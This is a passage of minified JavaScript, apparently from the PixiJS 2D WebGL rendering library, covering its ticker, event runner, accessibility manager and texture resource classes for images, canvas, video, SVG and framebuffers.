e=this.renderer.plugins.interaction;e.dispatchEvent(t.target.displayObject,"mouseout",e.eventData)},Ge.prototype._onKeyDown=function(t){9===t.keyCode&&this.activate()},Ge.prototype._onMouseMove=function(t){0===t.movementX&&0===t.movementY||this.deactivate()},Ge.prototype.destroy=function(){this.destroyTouchHook(),this.div=null;for(var t=0;t<this.children.length;t++)this.children[t].div=null;window.document.removeEventListener("mousemove",this._onMouseMove,!0),window.removeEventListener("keydown",this._onKeyDown),this.pool=null,this.children=null,this.renderer=null};var He={AccessibilityManager:Ge,accessibleTarget:je},ze=function(t){this.items=[],this._name=t,this._aliasCount=0},Ve={empty:{configurable:!0},name:{configurable:!0}};ze.prototype.emit=function(t,e,i,r,n,o,s,a){if(arguments.length>8)throw new Error("max arguments reached");var h=this.name,u=this.items;this._aliasCount++;for(var l=0,c=u.length;l<c;l++)u[l][h](t,e,i,r,n,o,s,a);return u===this.items&&this._aliasCount--,this},ze.prototype.ensureNonAliasedItems=function(){this._aliasCount>0&&this.items.length>1&&(this._aliasCount=0,this.items=this.items.slice(0))},ze.prototype.add=function(t){return t[this._name]&&(this.ensureNonAliasedItems(),this.remove(t),this.items.push(t)),this},ze.prototype.remove=function(t){var e=this.items.indexOf(t);return-1!==e&&(this.ensureNonAliasedItems(),this.items.splice(e,1)),this},ze.prototype.contains=function(t){return-1!==this.items.indexOf(t)},ze.prototype.removeAll=function(){return this.ensureNonAliasedItems(),this.items.length=0,this},ze.prototype.destroy=function(){this.removeAll(),this.items=null,this._name=null},Ve.empty.get=function(){return 0===this.items.length},Ve.name.get=function(){return this._name},Object.defineProperties(ze.prototype,Ve),ze.prototype.dispatch=ze.prototype.emit,ze.prototype.run=ze.prototype.emit,g.TARGET_FPMS=.06;var Ye={INTERACTION:50,HIGH:25,NORMAL:0,LOW:-25,UTILITY:-50},We=function(t,e,i,r){void 0===e&&(e=null),void 0===i&&(i=0),void 0===r&&(r=!1),this.fn=t,this.context=e,this.priority=i,this.once=r,this.next=null,this.previous=null,this._destroyed=!1};We.prototype.match=function(t,e){return e=e||null,this.fn===t&&this.context===e},We.prototype.emit=function(t){this.fn&&(this.context?this.fn.call(this.context,t):this.fn(t));var e=this.next;return this.once&&this.destroy(!0),this._destroyed&&(this.next=null),e},We.prototype.connect=function(t){this.previous=t,t.next&&(t.next.previous=this),this.next=t.next,t.next=this},We.prototype.destroy=function(t){void 0===t&&(t=!1),this._destroyed=!0,this.fn=null,this.context=null,this.previous&&(this.previous.next=this.next),this.next&&(this.next.previous=this.previous);var e=this.next;return this.next=t?null:e,this.previous=null,e};var qe=function(){var t=this;this._head=new We(null,null,1/0),this._requestId=null,this._maxElapsedMS=100,this._minElapsedMS=0,this.autoStart=!1,this.deltaTime=1,this.deltaMS=1/g.TARGET_FPMS,this.elapsedMS=1/g.TARGET_FPMS,this.lastTime=-1,this.speed=1,this.started=!1,this._protected=!1,this._lastFrame=-1,this._tick=function(e){t._requestId=null,t.started&&(t.update(e),t.started&&null===t._requestId&&t._head.next&&(t._requestId=requestAnimationFrame(t._tick)))}},Ze={FPS:{configurable:!0},minFPS:{configurable:!0},maxFPS:{configurable:!0}},Ke={shared:{configurable:!0},system:{configurable:!0}};qe.prototype._requestIfNeeded=function(){null===this._requestId&&this._head.next&&(this.lastTime=performance.now(),this._lastFrame=this.lastTime,this._requestId=requestAnimationFrame(this._tick))},qe.prototype._cancelIfNeeded=function(){null!==this._requestId&&(cancelAnimationFrame(this._requestId),this._requestId=null)},qe.prototype._startIfPossible=function(){this.started?this._requestIfNeeded():this.autoStart&&this.start()},qe.prototype.add=function(t,e,i){return void 0===i&&(i=Ye.NORMAL),this._addListener(new We(t,e,i))},qe.prototype.addOnce=function(t,e,i){return void 0===i&&(i=Ye.NORMAL),this._addListener(new We(t,e,i,!0))},qe.prototype._addListener=function(t){var e=this._head.next,i=this._head;if(e){for(;e;){if(t.priority>e.priority){t.connect(i);break}i=e,e=e.next}t.previous||t.connect(i)}else t.connect(i);return this._startIfPossible(),this},qe.prototype.remove=function(t,e){for(var i=this._head.next;i;)i=i.match(t,e)?i.destroy():i.next;return this._head.next||this._cancelIfNeeded(),this},qe.prototype.start=function(){this.started||(this.started=!0,this._requestIfNeeded())},qe.prototype.stop=function(){this.started&&(this.started=!1,this._cancelIfNeeded())},qe.prototype.destroy=function(){if(!this._protected){this.stop();for(var t=this._head.next;t;)t=t.destroy(!0);this._head.destroy(),this._head=null}},qe.prototype.update=function(t){var e;if(void 0===t&&(t=performance.now()),t>this.lastTime){if((e=this.elapsedMS=t-this.lastTime)>this._maxElapsedMS&&(e=this._maxElapsedMS),e*=this.speed,this._minElapsedMS){var i=t-this._lastFrame|0;if(i<this._minElapsedMS)return;this._lastFrame=t-i%this._minElapsedMS}this.deltaMS=e,this.deltaTime=this.deltaMS*g.TARGET_FPMS;for(var r=this._head,n=r.next;n;)n=n.emit(this.deltaTime);r.next||this._cancelIfNeeded()}else this.deltaTime=this.deltaMS=this.elapsedMS=0;this.lastTime=t},Ze.FPS.get=function(){return 1e3/this.elapsedMS},Ze.minFPS.get=function(){return 1e3/this._maxElapsedMS},Ze.minFPS.set=function(t){var e=Math.min(this.maxFPS,t),i=Math.min(Math.max(0,e)/1e3,g.TARGET_FPMS);this._maxElapsedMS=1/i},Ze.maxFPS.get=function(){return this._minElapsedMS?Math.round(1e3/this._minElapsedMS):0},Ze.maxFPS.set=function(t){if(0===t)this._minElapsedMS=0;else{var e=Math.max(this.minFPS,t);this._minElapsedMS=1/(e/1e3)}},Ke.shared.get=function(){if(!qe._shared){var t=qe._shared=new qe;t.autoStart=!0,t._protected=!0}return qe._shared},Ke.system.get=function(){if(!qe._system){var t=qe._system=new qe;t.autoStart=!0,t._protected=!0}return qe._system},Object.defineProperties(qe.prototype,Ze),Object.defineProperties(qe,Ke);var Je=function(){};Je.init=function(t){var e=this;t=Object.assign({autoStart:!0,sharedTicker:!1},t),Object.defineProperty(this,"ticker",{set:function(t){this._ticker&&this._ticker.remove(this.render,this),this._ticker=t,t&&t.add(this.render,this,Ye.LOW)},get:function(){return this._ticker}}),this.stop=function(){e._ticker.stop()},this.start=function(){e._ticker.start()},this._ticker=null,this.ticker=t.sharedTicker?qe.shared:new qe,t.autoStart&&this.start()},Je.destroy=function(){if(this._ticker){var t=this._ticker;this.ticker=null,t.destroy()}};var Qe=function(t,e){void 0===t&&(t=0),void 0===e&&(e=0),this._width=t,this._height=e,this.destroyed=!1,this.internal=!1,this.onResize=new ze("setRealSize",2),this.onUpdate=new ze("update"),this.onError=new ze("onError",1)},$e={valid:{configurable:!0},width:{configurable:!0},height:{configurable:!0}};Qe.prototype.bind=function(t){this.onResize.add(t),this.onUpdate.add(t),this.onError.add(t),(this._width||this._height)&&this.onResize.run(this._width,this._height)},Qe.prototype.unbind=function(t){this.onResize.remove(t),this.onUpdate.remove(t),this.onError.remove(t)},Qe.prototype.resize=function(t,e){t===this._width&&e===this._height||(this._width=t,this._height=e,this.onResize.run(t,e))},$e.valid.get=function(){return!!this._width&&!!this._height},Qe.prototype.update=function(){this.destroyed||this.onUpdate.run()},Qe.prototype.load=function(){return Promise.resolve()},$e.width.get=function(){return this._width},$e.height.get=function(){return this._height},Qe.prototype.upload=function(t,e,i){return!1},Qe.prototype.style=function(t,e,i){return!1},Qe.prototype.dispose=function(){},Qe.prototype.destroy=function(){this.destroyed||(this.destroyed=!0,this.dispose(),this.onError.removeAll(),this.onError=null,this.onResize.removeAll(),this.onResize=null,this.onUpdate.removeAll(),this.onUpdate=null)},Object.defineProperties(Qe.prototype,$e);var ti=function(t){function e(e){var i=e.naturalWidth||e.videoWidth||e.width,r=e.naturalHeight||e.videoHeight||e.height;t.call(this,i,r),this.source=e,this.noSubImage=!1}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.crossOrigin=function(t,e,i){void 0===i&&0!==e.indexOf("data:")?t.crossOrigin=se(e):!1!==i&&(t.crossOrigin="string"==typeof i?i:"anonymous")},e.prototype.upload=function(t,e,i,r){var n=t.gl,o=e.realWidth,s=e.realHeight;return r=r||this.source,n.pixelStorei(n.UNPACK_PREMULTIPLY_ALPHA_WEBGL,e.premultiplyAlpha),this.noSubImage||e.target!==n.TEXTURE_2D||i.width!==o||i.height!==s?(i.width=o,i.height=s,n.texImage2D(e.target,0,e.format,e.format,e.type,r)):n.texSubImage2D(n.TEXTURE_2D,0,0,0,e.format,e.type,r),!0},e.prototype.update=function(){if(!this.destroyed){var e=this.source.naturalWidth||this.source.videoWidth||this.source.width,i=this.source.naturalHeight||this.source.videoHeight||this.source.height;this.resize(e,i),t.prototype.update.call(this)}},e.prototype.dispose=function(){this.source=null},e}(Qe),ei=function(t){function e(e,i){if(i=i||{},!(e instanceof HTMLImageElement)){var r=new Image;t.crossOrigin(r,e,i.crossorigin),r.src=e,e=r}t.call(this,e),!e.complete&&this._width&&this._height&&(this._width=0,this._height=0),this.url=e.src,this._process=null,this.preserveBitmap=!1,this.createBitmap=(void 0!==i.createBitmap?i.createBitmap:g.CREATE_IMAGE_BITMAP)&&!!window.createImageBitmap,this.premultiplyAlpha=!1!==i.premultiplyAlpha,this.bitmap=null,this._load=null,!1!==i.autoLoad&&this.load()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.load=function(t){var e=this;return void 0!==t&&(this.createBitmap=t),this._load?this._load:(this._load=new Promise(function(t){e.url=e.source.src;var i=e.source,r=function(){e.destroyed||(i.onload=null,i.onerror=null,e.resize(i.width,i.height),e._load=null,e.createBitmap?t(e.process()):t(e))};i.complete&&i.src?r():(i.onload=r,i.onerror=function(t){return e.onError.run(t)})}),this._load)},e.prototype.process=function(){var t=this;return null!==this._process?this._process:null===this.bitmap&&window.createImageBitmap?(this._process=window.createImageBitmap(this.source,0,0,this.source.width,this.source.height,{premultiplyAlpha:this.premultiplyAlpha?"premultiply":"none"}).then(function(e){return t.destroyed?Promise.reject():(t.bitmap=e,t.update(),t._process=null,Promise.resolve(t))}),this._process):Promise.resolve(this)},e.prototype.upload=function(e,i,r){if(i.premultiplyAlpha=this.premultiplyAlpha,!this.createBitmap)return t.prototype.upload.call(this,e,i,r);if(!this.bitmap&&(this.process(),!this.bitmap))return!1;if(t.prototype.upload.call(this,e,i,r,this.bitmap),!this.preserveBitmap){var n=!0;for(var o in i._glTextures){var s=i._glTextures[o];if(s!==r&&s.dirtyId!==i.dirtyId){n=!1;break}}n&&(this.bitmap.close&&this.bitmap.close(),this.bitmap=null)}return!0},e.prototype.dispose=function(){this.source.onload=null,this.source.onerror=null,t.prototype.dispose.call(this),this.bitmap&&(this.bitmap.close(),this.bitmap=null),this._process=null,this._load=null},e}(ti),ii=[];function ri(t,e){if(!t)return null;var i="";if("string"==typeof t){var r=/\.(\w{3,4})(?:$|\?|#)/i.exec(t);r&&(i=r[1].toLowerCase())}for(var n=ii.length-1;n>=0;--n){var o=ii[n];if(o.test&&o.test(t,i))return new o(t,e)}return new ei(t,e)}var ni=function(t){function e(e,i){var r=i||{},n=r.width,o=r.height;if(!n||!o)throw new Error("BufferResource width or height invalid");t.call(this,n,o),this.data=e}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.upload=function(t,e,i){var r=t.gl;return r.pixelStorei(r.UNPACK_PREMULTIPLY_ALPHA_WEBGL,e.premultiplyAlpha),i.width===e.width&&i.height===e.height?r.texSubImage2D(e.target,0,0,0,e.width,e.height,e.format,e.type,this.data):(i.width=e.width,i.height=e.height,r.texImage2D(e.target,0,i.internalFormat,e.width,e.height,0,e.format,i.type,this.data)),!0},e.prototype.dispose=function(){this.data=null},e.test=function(t){return t instanceof Float32Array||t instanceof Uint8Array||t instanceof Uint32Array},e}(Qe),oi={scaleMode:It.NEAREST,format:wt.RGBA,premultiplyAlpha:!1},si=function(t){function e(e,i){void 0===e&&(e=null),void 0===i&&(i=null),t.call(this);var r=(i=i||{}).premultiplyAlpha,n=i.mipmap,o=i.anisotropicLevel,s=i.scaleMode,a=i.width,h=i.height,u=i.wrapMode,l=i.format,c=i.type,d=i.target,p=i.resolution,f=i.resourceOptions;!e||e instanceof Qe||((e=ri(e,f)).internal=!0),this.width=a||0,this.height=h||0,this.resolution=p||g.RESOLUTION,this.mipmap=void 0!==n?n:g.MIPMAP_TEXTURES,this.anisotropicLevel=void 0!==o?o:g.ANISOTROPIC_LEVEL,this.wrapMode=u||g.WRAP_MODE,this.scaleMode=void 0!==s?s:g.SCALE_MODE,this.format=l||wt.RGBA,this.type=c||St.UNSIGNED_BYTE,this.target=d||Et.TEXTURE_2D,this.premultiplyAlpha=!1!==r,this.uid=Wt(),this.touched=0,this.isPowerOfTwo=!1,this._refreshPOT(),this._glTextures={},this.dirtyId=0,this.dirtyStyleId=0,this.cacheId=null,this.valid=a>0&&h>0,this.textureCacheIds=[],this.destroyed=!1,this.resource=null,this._batchEnabled=0,this.setResource(e)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={realWidth:{configurable:!0},realHeight:{configurable:!0}};return i.realWidth.get=function(){return Math.ceil(this.width*this.resolution-1e-4)},i.realHeight.get=function(){return Math.ceil(this.height*this.resolution-1e-4)},e.prototype.setStyle=function(t,e){var i;return void 0!==t&&t!==this.scaleMode&&(this.scaleMode=t,i=!0),void 0!==e&&e!==this.mipmap&&(this.mipmap=e,i=!0),i&&this.dirtyStyleId++,this},e.prototype.setSize=function(t,e,i){return this.resolution=i||this.resolution,this.width=t,this.height=e,this._refreshPOT(),this.update(),this},e.prototype.setRealSize=function(t,e,i){return this.resolution=i||this.resolution,this.width=t/this.resolution,this.height=e/this.resolution,this._refreshPOT(),this.update(),this},e.prototype._refreshPOT=function(){this.isPowerOfTwo=Kt(this.realWidth)&&Kt(this.realHeight)},e.prototype.setResolution=function(t){var e=this.resolution;return e===t?this:(this.resolution=t,this.valid&&(this.width=this.width*e/t,this.height=this.height*e/t,this.emit("update",this)),this._refreshPOT(),this)},e.prototype.setResource=function(t){if(this.resource===t)return this;if(this.resource)throw new Error("Resource can be set only once");return t.bind(this),this.resource=t,this},e.prototype.update=function(){this.valid?(this.dirtyId++,this.dirtyStyleId++,this.emit("update",this)):this.width>0&&this.height>0&&(this.valid=!0,this.emit("loaded",this),this.emit("update",this))},e.prototype.onError=function(t){this.emit("error",this,t)},e.prototype.destroy=function(){this.resource&&(this.resource.unbind(this),this.resource.internal&&this.resource.destroy(),this.resource=null),this.cacheId&&(delete te[this.cacheId],delete $t[this.cacheId],this.cacheId=null),this.dispose(),e.removeFromCache(this),this.textureCacheIds=null,this.destroyed=!0},e.prototype.dispose=function(){this.emit("dispose",this)},e.from=function(t,i){var r=null;"string"==typeof t?r=t:(t._pixiId||(t._pixiId="pixiid_"+Wt()),r=t._pixiId);var n=te[r];return n||((n=new e(t,i)).cacheId=r,e.addToCache(n,r)),n},e.fromBuffer=function(t,i,r,n){t=t||new Float32Array(i*r*4);var o=new ni(t,{width:i,height:r}),s=t instanceof Float32Array?St.FLOAT:St.UNSIGNED_BYTE;return new e(o,Object.assign(oi,n||{width:i,height:r,type:s}))},e.addToCache=function(t,e){e&&(-1===t.textureCacheIds.indexOf(e)&&t.textureCacheIds.push(e),te[e]&&console.warn("BaseTexture added to the cache with an id ["+e+"] that already had an entry"),te[e]=t)},e.removeFromCache=function(t){if("string"==typeof t){var e=te[t];if(e){var i=e.textureCacheIds.indexOf(t);return i>-1&&e.textureCacheIds.splice(i,1),delete te[t],e}}else if(t&&t.textureCacheIds){for(var r=0;r<t.textureCacheIds.length;++r)delete te[t.textureCacheIds[r]];return t.textureCacheIds.length=0,t}return null},Object.defineProperties(e.prototype,i),e}(m);si._globalBatch=0;var ai=function(t){function e(e,i){var r;i=i||{};var n=e;Array.isArray(e)&&(r=e,n=e.length),t.call(this,i.width,i.height),this.items=[],this.itemDirtyIds=[];for(var o=0;o<n;o++){var s=new si;this.items.push(s),this.itemDirtyIds.push(-1)}if(this.length=n,this._load=null,r)for(var a=0;a<n;a++)this.addResourceAt(ri(r[a],i),a)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.dispose=function(){for(var t=0,e=this.length;t<e;t++)this.items[t].destroy();this.items=null,this.itemDirtyIds=null,this._load=null},e.prototype.addResourceAt=function(t,e){if(!this.items[e])throw new Error("Index "+e+" is out of bounds");return t.valid&&!this.valid&&this.resize(t.width,t.height),this.items[e].setResource(t),this},e.prototype.bind=function(e){t.prototype.bind.call(this,e),e.target=Et.TEXTURE_2D_ARRAY;for(var i=0;i<this.length;i++)this.items[i].on("update",e.update,e)},e.prototype.unbind=function(e){t.prototype.unbind.call(this,e);for(var i=0;i<this.length;i++)this.items[i].off("update",e.update,e)},e.prototype.load=function(){var t=this;if(this._load)return this._load;var e=this.items.map(function(t){return t.resource}),i=e.map(function(t){return t.load()});return this._load=Promise.all(i).then(function(){var i=e[0],r=i.width,n=i.height;return t.resize(r,n),Promise.resolve(t)}),this._load},e.prototype.upload=function(t,e,i){var r=this.length,n=this.itemDirtyIds,o=this.items,s=t.gl;i.dirtyId<0&&s.texImage3D(s.TEXTURE_2D_ARRAY,0,e.format,this._width,this._height,r,0,e.format,e.type,null);for(var a=0;a<r;a++){var h=o[a];n[a]<h.dirtyId&&(n[a]=h.dirtyId,h.valid&&s.texSubImage3D(s.TEXTURE_2D_ARRAY,0,0,0,a,h.resource.width,h.resource.height,1,e.format,e.type,h.resource.source))}return!0},e}(Qe),hi=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.test=function(t){var e=window.OffscreenCanvas;return!!(e&&t instanceof e)||t instanceof HTMLCanvasElement},e}(ti),ui=function(t){function e(i,r){if(r=r||{},t.call(this,i,r),this.length!==e.SIDES)throw new Error("Invalid length. Got "+this.length+", expected 6");for(var n=0;n<e.SIDES;n++)this.items[n].target=Et.TEXTURE_CUBE_MAP_POSITIVE_X+n;!1!==r.autoLoad&&this.load()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.bind=function(e){t.prototype.bind.call(this,e),e.target=Et.TEXTURE_CUBE_MAP},e.prototype.upload=function(t,i,r){for(var n=this.itemDirtyIds,o=0;o<e.SIDES;o++){var s=this.items[o];n[o]<s.dirtyId&&(n[o]=s.dirtyId,s.valid&&s.resource.upload(t,s,r))}return!0},e}(ai);ui.SIDES=6;var li=function(t){function e(e,i){i=i||{},t.call(this,document.createElement("canvas")),this._width=0,this._height=0,this.svg=e,this.scale=i.scale||1,this._overrideWidth=i.width,this._overrideHeight=i.height,this._resolve=null,this._crossorigin=i.crossorigin,this._load=null,!1!==i.autoLoad&&this.load()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.load=function(){var t=this;return this._load?this._load:(this._load=new Promise(function(e){if(t._resolve=function(){t.resize(t.source.width,t.source.height),e(t)},/^\<svg/.test(t.svg.trim())){if(!btoa)throw new Error("Your browser doesn't support base64 conversions.");t.svg="data:image/svg+xml;base64,"+btoa(unescape(encodeURIComponent(t.svg)))}t._loadSvg()}),this._load)},e.prototype._loadSvg=function(){var e=this,i=new Image;t.crossOrigin(i,this.svg,this._crossorigin),i.src=this.svg,i.onerror=function(t){i.onerror=null,e.onError.run(t)},i.onload=function(){var t=i.width,r=i.height;if(!t||!r)throw new Error("The SVG image must have width and height defined (in pixels), canvas API needs them.");var n=t*e.scale,o=r*e.scale;(e._overrideWidth||e._overrideHeight)&&(n=e._overrideWidth||e._overrideHeight/r*t,o=e._overrideHeight||e._overrideWidth/t*r),n=Math.round(n),o=Math.round(o);var s=e.source;s.width=n,s.height=o,s._pixiId="canvas_"+Wt(),s.getContext("2d").drawImage(i,0,0,t,r,0,0,n,o),e._resolve(),e._resolve=null}},e.getSize=function(t){var i=e.SVG_SIZE.exec(t),r={};return i&&(r[i[1]]=Math.round(parseFloat(i[3])),r[i[5]]=Math.round(parseFloat(i[7]))),r},e.prototype.dispose=function(){t.prototype.dispose.call(this),this._resolve=null,this._crossorigin=null},e.test=function(t,e){return"svg"===e||"string"==typeof t&&0===t.indexOf("data:image/svg+xml;base64")||"string"==typeof t&&0===t.indexOf("<svg")},e}(ti);li.SVG_SIZE=/<svg[^>]*(?:\s(width|height)=('|")(\d*(?:\.\d+)?)(?:px)?('|"))[^>]*(?:\s(width|height)=('|")(\d*(?:\.\d+)?)(?:px)?('|"))[^>]*>/i;var ci=function(t){function e(e,i){if(i=i||{},!(e instanceof HTMLVideoElement)){var r=document.createElement("video");r.setAttribute("preload","auto"),r.setAttribute("webkit-playsinline",""),r.setAttribute("playsinline",""),"string"==typeof e&&(e=[e]),t.crossOrigin(r,e[0].src||e[0],i.crossorigin);for(var n=0;n<e.length;++n){var o=document.createElement("source"),s=e[n],a=s.src,h=s.mime,u=(a=a||e[n]).split("?").shift().toLowerCase(),l=u.substr(u.lastIndexOf(".")+1);h=h||"video/"+l,o.src=a,o.type=h,r.appendChild(o)}e=r}t.call(this,e),this.noSubImage=!0,this._autoUpdate=!0,this._isAutoUpdating=!1,this._updateFPS=i.updateFPS||0,this._msToNextUpdate=0,this.autoPlay=!1!==i.autoPlay,this._load=null,this._resolve=null,this._onCanPlay=this._onCanPlay.bind(this),this._onError=this._onError.bind(this),!1!==i.autoLoad&&this.load()}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={autoUpdate:{configurable:!0},updateFPS:{configurable:!0}};return e.prototype.update=function(e){if(void 0===e&&(e=0),!this.destroyed){var i=qe.shared.elapsedMS*this.source.playbackRate;this._msToNextUpdate=Math.floor(this._msToNextUpdate-i),(!this._updateFPS||this._msToNextUpdate<=0)&&(t.prototype.update.call(this,e),this._msToNextUpdate=this._updateFPS?Math.floor(1e3/this._updateFPS):0)}},e.prototype.load=function(){var t=this;if(this._load)return this._load;var e=this.source;return(e.readyState===e.HAVE_ENOUGH_DATA||e.readyState===e.HAVE_FUTURE_DATA)&&e.width&&e.height&&(e.complete=!0),e.addEventListener("play",this._onPlayStart.bind(this)),e.addEventListener("pause",this._onPlayStop.bind(this)),this._isSourceReady()?this._onCanPlay():(e.addEventListener("canplay",this._onCanPlay),e.addEventListener("canplaythrough",this._onCanPlay),e.addEventListener("error",this._onError,!0)),this._load=new Promise(function(i){t.valid?i(t):(t._resolve=i,e.load())}),this._load},e.prototype._onError=function(){this.source.removeEventListener("error",this._onError,!0),this.onError.run(event)},e.prototype._isSourcePlaying=function(){var t=this.source;return t.currentTime>0&&!1===t.paused&&!1===t.ended&&t.readyState>2},e.prototype._isSourceReady=function(){return 3===this.source.readyState||4===this.source.readyState},e.prototype._onPlayStart=function(){this.valid||this._onCanPlay(),!this._isAutoUpdating&&this.autoUpdate&&(qe.shared.add(this.update,this),this._isAutoUpdating=!0)},e.prototype._onPlayStop=function(){this._isAutoUpdating&&(qe.shared.remove(this.update,this),this._isAutoUpdating=!1)},e.prototype._onCanPlay=function(){var t=this.source;t.removeEventListener("canplay",this._onCanPlay),t.removeEventListener("canplaythrough",this._onCanPlay);var e=this.valid;this.resize(t.videoWidth,t.videoHeight),!e&&this._resolve&&(this._resolve(this),this._resolve=null),this._isSourcePlaying()?this._onPlayStart():this.autoPlay&&t.play()},e.prototype.dispose=function(){this._isAutoUpdating&&qe.shared.remove(this.update,this),this.source&&(this.source.removeEventListener("error",this._onError,!0),this.source.pause(),this.source.src="",this.source.load()),t.prototype.dispose.call(this)},i.autoUpdate.get=function(){return this._autoUpdate},i.autoUpdate.set=function(t){t!==this._autoUpdate&&(this._autoUpdate=t,!this._autoUpdate&&this._isAutoUpdating?(qe.shared.remove(this.update,this),this._isAutoUpdating=!1):this._autoUpdate&&!this._isAutoUpdating&&(qe.shared.add(this.update,this),this._isAutoUpdating=!0))},i.updateFPS.get=function(){return this._updateFPS},i.updateFPS.set=function(t){t!==this._updateFPS&&(this._updateFPS=t)},e.test=function(t,i){return t instanceof HTMLVideoElement||e.TYPES.indexOf(i)>-1},Object.defineProperties(e.prototype,i),e}(ti);ci.TYPES=["mp4","m4v","webm","ogg","ogv","h264","avi","mov"];var di=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.test=function(t){return!!window.createImageBitmap&&t instanceof ImageBitmap},e}(ti);ii.push(ei,di,hi,ci,li,ni,ui,ai);var pi={INSTALLED:ii,autoDetectResource:ri,ArrayResource:ai,BufferResource:ni,CanvasResource:hi,CubeResource:ui,ImageResource:ei,ImageBitmapResource:di,SVGResource:li,VideoResource:ci,Resource:Qe,BaseImageResource:ti},fi=function(t){this.renderer=t};fi.prototype.destroy=function(){this.renderer=null};var vi=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.upload=function(t,e,i){var r=t.gl;return r.pixelStorei(r.UNPACK_PREMULTIPLY_ALPHA_WEBGL,e.premultiplyAlpha),i.width===e.width&&i.height===e.height?r.texSubImage2D(e.target,0,0,0,e.width,e.height,e.format,e.type,this.data):(i.width=e.width,i.height=e.height,r.texImage2D(e.target,0,r.DEPTH_COMPONENT16,e.width,e.height,0,e.format,e.type,this.data)),!0},e}(ni),gi=function(t,e){this.width=Math.ceil(t||100),this.height=Math.ceil(e||100),this.stencil=!1,this.depth=!1,this.dirtyId=0,this.dirtyFormat=0,this.dirtySize=0,this.depthTexture=null,this.colorTextures=[],this.glFramebuffers={},this.disposeRunner=new ze("disposeFramebuffer",2)},mi={colorTexture:{configurable:!0}};mi.colorTexture.get=function(){return this.colorTextures[0]},gi.prototype.addColorTexture=function(t,e){return void 0===t&&(t=0),this.colorTextures[t]=e||new si(null,{scaleMode:0,resolution:1,mipmap:!1,width:this.width,height:this.height}),this.dirtyId++,this.dirtyFormat++,this},gi.prototype.addDepthTexture=function(t){return this.depthTexture=t||new si(new vi(null,{width:this.width,height:this.height}),{scaleMode:0,resolution:1,width:this.width,height:this.height,mipmap:!1,format:wt.DEPTH_COMPONENT,type:St.UNSIGNED_SHORT}),this.dirtyId++,this.dirtyFormat++,this},gi.prototype.enableDepth=function(){return this.depth=!0,this.dirtyId++,this.dirtyFormat++,this},gi.prototype.enableStencil=function(){return this.stencil=!0,this.dirtyId++,this.dirtyFormat++,this},gi.prototype.resize=function(t,e){if(t=Math.ceil(t),e=Math.ceil(e),t!==this.width||e!==this.height){this.width=t,this.height=e,this.dirtyId++,this.dirtySize++;for(var i=0;i<this.colorTextures.length;i++){var r=this.colorTextures[i],n=r.resolution;r.setSize(t/n,e/n)}if(this.depthTexture){var o=this.depthTexture.resolution;this.depthTexture.setSize(t/o,e/o)}}},gi.prototype.dispose=function(){this.disposeRunner.run(this,!1)},Object.defineProperties(gi.prototype,mi);var yi=function(t){function e(e){"number"==typeof e&&(e={width:arguments[0],height:arguments[1],scaleMode:arguments[2],resolution:arguments[3]});t.call(this,null,e);var i=e||{},r=i.width,n=i.height;this.mipmap=!1,this.width=Math.ceil(r)||100,this.height=Math.ceil(n)||100,this.valid=!0,this._canvasRenderTarget=null,this.clearColor=[0,0,0,0],this.framebuffer=new gi(this.width*this.resolution,this.height*this.resolution).addColorTexture(0,this),this.stencilMaskStack=[],this.filterStack=[{}]}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.resize=function(t,e){t=Math.ceil(t),e=Math.ceil(e),this.framebuffer.resize(t*this.resolution,e*this.resolution)},e.prototype.dispose=function(){this.framebuffer.dispose(),t.prototype.dispose.call(this)},e.prototype.destroy=function(){t.prototype.destroy.call(this,!0),this.framebuffer=null},e}(si),_i=function(){this.x0=0,this.y0=0,this.x1=1,this.y1=0,this.x2=1,this.y2=1,this.x3=0,this.y3=1,this.uvsFloat32=new Float32Array(8)};_i.prototype.set=function(t,e,i){var r=e.width,n=e.height;if(i){var o=t.width/2/r,s=t.height/2/n,a=t.x/r+o,h=t.y/n+s;i=Pe.add(i,Pe.NW),this.x0=a+o*Pe.uX(i),this.y0=h+s*Pe.uY(i),i=Pe.add(i,2),this.x1=a+o*Pe.uX(i),this.y1=h+s*Pe.uY(i),i=Pe.add(i,2),this.x2=a+o*Pe.uX(i),this.y2=h+s*Pe.uY(i),i=Pe.add(i,2),this.x3=a+o*Pe.uX(i),this.y3=h+s*Pe.uY(i)}else this.x0=t.x/r,this.y0=t.y/n,this.x1=(t.x+t.width)/r,this.y1=t.y/n,this.x2=(t.x+t.width)/r,this.y2=(t.y+t.height)/n,this.x3=t.x/r,this.y3=(t.y+t.height)/n;this.uvsFloat32[0]=this.x0,this.uvsFloat32[1]=this.y0,this.uvsFloat32[2]=this.x1,this.uvsFloat32[3]=this.y1,this.uvsFloat32[4]=this.x2,this.uvsFloat32[5]=this.y2,this.uvsFloat32[6]=this.x3,this.uvsFloat32[7]=this.y3};var xi=new _i,bi=function(t){function e(i,r,n,o,s,a){if(t.call(this),this.noFrame=!1,r||(this.noFrame=!0,r=new Ce(0,0,1,1)),i instanceof e&&(i=i.baseTexture),this.baseTexture=i,this._frame=r,this.trim=o,this.valid=!1,this.requiresUpdate=!1,this._uvs=xi,this.uvMatrix=null,this.orig=n||r,this._rotate=Number(s||0),!0===s)this._rotate=2;else if(this._rotate%2!=0)throw new Error("attempt to use diamond-shaped UVs. If you are sure, set rotation manually");this.defaultAnchor=a?new ce(a.x,a.y):new 